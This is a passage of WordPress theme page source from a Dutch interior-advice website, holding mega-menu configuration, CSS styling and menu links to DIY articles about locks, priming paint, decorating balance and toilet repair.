block_tdi_62_967.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"13","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_62_967","tdc_css_class_style":"tdi_62_967_rand_style","category_id":"3","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_62_967"}';
block_tdi_62_967.td_column_number = "3";
block_tdi_62_967.block_type = "tdb_header_mega_menu";
block_tdi_62_967.post_count = "4";
block_tdi_62_967.found_posts = "7";
block_tdi_62_967.header_color = "";
block_tdi_62_967.ajax_pagination_infinite_stop = "";
block_tdi_62_967.max_num_pages = "2";
tdBlocksArray.push(block_tdi_62_967);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_62_967 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/diy/" class="td-post-category">DIY</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/diy/je-huis-goed-en-mooi-beveiligen-zo-doe-je-dat/" rel="bookmark" class="td-image-wrap" title="Je huis goed en mooi beveiligen; zo doe je dat"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/03/Depositphotos_19368951_s-2019-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/diy/je-huis-goed-en-mooi-beveiligen-zo-doe-je-dat/" rel="bookmark" title="Je huis goed en mooi beveiligen; zo doe je dat">Je huis goed en mooi beveiligen; zo doe je dat</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/diy/je-huis-goed-en-mooi-beveiligen-zo-doe-je-dat/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Goed hang- en sluitwerk is essentieel om je woning te beveiligen tegen inbraak. Wist je dat je met sloten van de hoogste kwaliteit een...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/diy/" class="td-post-category">DIY</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/diy/grondverf-aanbrengen-deze-tips-komen-vast-en-zeker-van-pas/" rel="bookmark" class="td-image-wrap" title="Grondverf aanbrengen? Deze tips komen vast en zeker van pas!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/04/Depositphotos_30913999_s-2019-1-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/diy/grondverf-aanbrengen-deze-tips-komen-vast-en-zeker-van-pas/" rel="bookmark" title="Grondverf aanbrengen? Deze tips komen vast en zeker van pas!">Grondverf aanbrengen? Deze tips komen vast en zeker van pas!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/diy/grondverf-aanbrengen-deze-tips-komen-vast-en-zeker-van-pas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">De gemiddelde Nederlander onderschat het verven van een muur of meubel behoorlijk. Vaak wordt gedacht dat het enkel een kwestie is van het aanbrengen...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/diy/" class="td-post-category">DIY</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/diy/wat-de-doe-het-zelf-decorateur-moet-weten-over-balans/" rel="bookmark" class="td-image-wrap" title="Wat de doe het zelf decorateur moet weten over balans"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Huis-in-balans-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/diy/wat-de-doe-het-zelf-decorateur-moet-weten-over-balans/" rel="bookmark" title="Wat de doe het zelf decorateur moet weten over balans">Wat de doe het zelf decorateur moet weten over balans</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/diy/wat-de-doe-het-zelf-decorateur-moet-weten-over-balans/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">De Romeinse huizen voor rijke mensen waren, rond de tijd van de apostel Paulus, een wonder van evenwicht. Dit weten we van de huizen...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/diy/" class="td-post-category">DIY</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/diy/lekkend-toilet-repareren/" rel="bookmark" class="td-image-wrap" title="Een lekkend toilet repareren"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Toilet-herstellen-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/diy/lekkend-toilet-repareren/" rel="bookmark" title="Een lekkend toilet repareren">Een lekkend toilet repareren</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/diy/lekkend-toilet-repareren/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Toiletlekken kunnen worden veroorzaakt door veel verschillende toiletstoringen. Een gebroken watertoevoerleiding, een beschadigde wasring onder de kom ervan, of een niet goed op zijn...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_62_967" data-td_block_id="tdi_62_967"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_62_967" data-td_block_id="tdi_62_967"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-184"><a href="https://interieuradvies-online.nl/inrichten/"><div class="tdb-menu-item-text">Inrichten</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_63_673 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63_673" >
<style>
/* custom css */
.tdi_63_673 .block-mega-child-cats{
					padding: 0 0 15px 0;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_63_673 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_63_673{
				    flex-direction: column-reverse;
				}.tdi_63_673 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_63_673 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 5px;
					margin-bottom: 5px;
				
					padding: 8px 16px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_63_673 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_63_673 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #444444;
				}.tdi_63_673:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_63_673:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_63_673.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_63_673.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_63_673 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63_673 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_63_673 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_63_673 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_63_673 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_63_673 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_63_673 .entry-thumb{
					background-position: center 50%;
				}.tdi_63_673 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_63_673 .td-module-meta-info,
				.ie11 .tdi_63_673 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_63_673 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_63_673 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_63_673 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_63_673 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_63_673 .td-post-category{
					display: none;
				}.tdi_63_673 .td-post-author-name{
					display: none;
				}.tdi_63_673 .td-post-date,
				.tdi_63_673 .td-post-author-name span{
					display: none;
				}.tdi_63_673 .td-icon-star,
                .tdi_63_673 .td-icon-star-empty,
                .tdi_63_673 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63_673 .td-module-comments{
					display: none;
				}.tdi_63_673 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63_673:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_63_673 .td-module-title a{
					color: #ffffff;
				}.tdi_63_673 .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_63_673.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_63_673 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #444444;
				
					border-color: #444444;
				}.tdi_63_673.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_63_673 .td-load-more-wrap a:hover{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_63_673 .entry-thumb:before{
                    content: '';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    opacity: 1;
                    transition: opacity 1s ease;
                    -webkit-transition: opacity 1s ease;
                    mix-blend-mode: color;
                }html:not([class*='ie']) .tdi_63_673 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_63_673 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_63_673 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63_673 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_63_673 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_63_673 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_673 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_673 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_63_673 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_673 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_63_673 .block-mega-child-cats{
					padding: 0 0 10px 0;
				}.tdi_63_673 .block-mega-child-cats a{
					padding: 6px 14px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_63_673 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_63_673 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_673 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_673 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_63_673 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_63_673 .td-module-container:before{
					bottom: -18px;
				}.tdi_63_673 .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63_673 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_63_673 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_673 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_673 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_63_673 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_63_673 = new tdBlock();
block_tdi_63_673.id = "tdi_63_673";
block_tdi_63_673.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"13","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 